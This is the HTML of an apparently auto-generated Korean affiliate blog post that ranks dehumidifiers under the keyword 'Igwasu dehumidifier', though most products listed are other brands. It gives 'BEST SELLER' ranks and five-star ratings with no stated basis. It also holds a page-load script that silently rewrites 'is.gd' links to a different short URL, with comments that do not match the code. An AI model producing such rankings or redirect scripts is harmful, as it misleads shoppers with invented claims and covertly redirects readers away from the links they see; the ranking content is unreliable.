/* 링크의 밑줄 제거 */
a { text-decoration: none; }

/* 링크 호버 시 span 스타일 설정 */
.con_link:hover span {
    background-color: yellow;
    color: black;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5693 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="block-12" class="widget inner-padding widget_block"></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://dkevent.kr/" rel="home">Review Haven</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					<div class="header-widget">
				<aside id="block-11" class="widget inner-padding widget_block"><div id="dynamicText">
<p style="text-align: center;">상단배너와 상품이미지를 클릭하면 해당 쇼핑몰로 이동합니다.</p>
<p style="text-align: center;">파트너스 활동으로 소정의 수익이 발생 할 수 있습니다.</p>
</div></aside>			</div>
						</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5693" class="post-5693 post type-post status-publish format-standard hentry category-shopping" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">이과수제습기 추천 상품 가격비교와 Best후기 정리</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-05-15T21:10:16+09:00" itemprop="datePublished">2023-05-15</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://dkevent.kr/author/wnrnal2000/" title="View all posts by leonhard" rel="author" itemprop="url"><span class="author-name" itemprop="name">leonhard</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">목차</p><ul class="toc_list"><ul><li><ul><li><a href="#_1"><span class="toc_number toc_depth_3">0.0.1</span> 👉이과수제습기 1등 제품👈</a></li></ul></li></ul></li><li><a href="#i"><span class="toc_number toc_depth_1">1</span> 목차</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> 이과수제습기 추천 순위</a></li><li><a href="#_TOP10"><span class="toc_number toc_depth_1">3</span> 이과수제습기 추천 TOP10</a><ul><li><a href="#_8221"><span class="toc_number toc_depth_2">3.1</span> 이과수제습기관련 뉴스 보기&#8221;</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">3.2</span> 이과수제습기 관련 영상 더 보기</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">3.3</span> 상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.⭐게시물 삭제 요청⭐</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.4</span> 맺음말</a><ul><li><a href="#nbsp"><span class="toc_number toc_depth_3">3.4.1</span> &nbsp;</a></li><li><a href="#nbsp-2"><span class="toc_number toc_depth_3">3.4.2</span> &nbsp;</a></li></ul></li></ul></li></ul></div>
<div style="margin-top: 10px; margin-bottom: 10px"><script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "pwcomment.com"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "dkevent.com"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script></div><p style="text-align: center;">이과수제습기 추천 상품 가격비교와 Best후기 정리</p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<div style="text-align: center;" align="center">이과수제습기 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. 이과수제습기 추천 상품들을 확인해보시고 쇼핑에 참고하세요<p></p>
<p><a href="https://dkevent.kr/l2s1" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg" class="egjs-visible" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg" width="300" height="300" alt="이과수제습기 추천 1등 제품" style="border: none; cursor: pointer;"></a></p><a href="https://dkevent.kr/l2s1" target="_blank" rel="noopener">
</a><h5 id="A01" style="text-align: center;"><span id="_1"><a href="https://dkevent.kr/l2s1" target="_blank" rel="noopener"></a><a class="con_link" href="https://dkevent.kr/l2s1" target="_blank" rel="nofollow noopener sponsored"><b><span style="background-color: #ff0000; color: #ebebeb;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">👉이과수제습기 1등 제품👈</span></span></span></span></span></b></a></span></h5>
<p></p>
<p></p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"><p></p>
<h3 style="text-align: left;"><span id="i"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">목차</span></span></span></span></span></h3>
<ul>
<li style="text-align: left;"><a href="#A01"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1등 상품 구경가기</span></span></b></a></li>
<li style="text-align: left;"><strong><a href="#A02"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위란</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A03"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위 TOP10</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A04"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기 관련 뉴스 보기</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A05"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기관련 영상 보기</span></span></a></strong></li>
<li style="text-align: left;"><a href="#A06"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></b></a></li>
<li style="text-align: left;"><a href="#h4slgu9bl211gm3n6nveldu7kfazuy"><strong>상표권 게시물 삭제 요청</strong></a></li>
</ul>
<p align="center">
</p><div align="center">
<h3 id="A02" style="text-align: center;"><span id="i-2"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 순위</span></span></strong></span></h3>
<p style="color: #666666; font-family: 돋움; background-color: #ffffff;"><span style="background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">안녕하세요.</span></span><br></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘은 </span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기&nbsp;</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최고로 인기 있는 제품들을 소개 드리려고 합니다.</span></span></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';">&nbsp;</span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2023년 5월기준 판매량이 가장 많고 긍정적인 후기가 많은 상품들로 엄선해보았습니다.&nbsp;<br></span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 상품들을 확인해보세요!</span></span></span></span></p>
<p><iframe src="https://dkevent.kr/family.html" frameborder="0" scrolling="no" style="width: 100%; height: 70%;"></iframe> </p>
<h3 id="A03" style="text-align: center;"><span id="_TOP10"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> TOP10</span></span></strong></span></h3>
<p></p></div>
<p> <br> </p>
<p></p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"><p></p>
<div style="text-align: center;" align="center"><a class="con_link" href="https://dkevent.kr/tc86" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png " alt="TOP10"></a></div>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/l2s1" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg" alt="추천1 이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/l2s1" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 1위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">위닉스 뽀송 제습기 19L DXJH193-KWK</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (143개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 481,830원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/l2s1" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/somv" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/677a/f11398c94764b25d141590ab222704a1921da718d76cc6d266a7d4ceb240.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/677a/f11398c94764b25d141590ab222704a1921da718d76cc6d266a7d4ceb240.jpg" alt="추천2 이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/somv" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 2위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">업소용 대용량 산업용 제습기 1일 65리터 85리터 150리터 펌프내장 습기제거 공장 창고, 1.일60리터 AT350P 펌프내장형</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (88개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 448,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/somv" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/92hu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/e456/cd90720bb8981e646e3fe57f4aefd77959215ad75283927299ebd6e0460e.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/e456/cd90720bb8981e646e3fe57f4aefd77959215ad75283927299ebd6e0460e.jpg" alt="추천3이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/92hu" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 3위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">EAGLE PEAK 제습기 추천 저소음제습기 미니제습기 1.2L, 아이보리요</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (20개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 69,990원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/92hu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/3za4" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/6b50/49207ac5c21cd3243e0535296890e0a2a73a9823a53fe26c54d02ea001ae.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/6b50/49207ac5c21cd3243e0535296890e0a2a73a9823a53fe26c54d02ea001ae.jpg" alt="추천4이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/3za4" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 4위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">LG 휘센 듀얼 인버터 DQ202PSUA 20L 제습기 (실버)</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (29개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 538,300원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/3za4" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/w9c1" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/1c55/f560d5b7664f0cf8a956a14dbf447f0383052077a8c41143bb86eef0235a.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail10.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/1c55/f560d5b7664f0cf8a956a14dbf447f0383052077a8c41143bb86eef0235a.jpg" alt="추천5이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/w9c1" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 5위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">위닉스 뽀송 제습기 DXTD120-KWK, DXTH120-KWK</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (141개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 219,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/w9c1" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/hb6v" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/5ba9/3ba622e00164ce87e60dbd52ba7ee71950dac332b4c2edfcf940c94b0cd9.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/5ba9/3ba622e00164ce87e60dbd52ba7ee71950dac332b4c2edfcf940c94b0cd9.jpg" alt="추천6이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/hb6v" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 6위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">위니아딤채 제습기 8L EDH8CNW</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (2,361개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 178,000원</span></span></span></span></span></p>
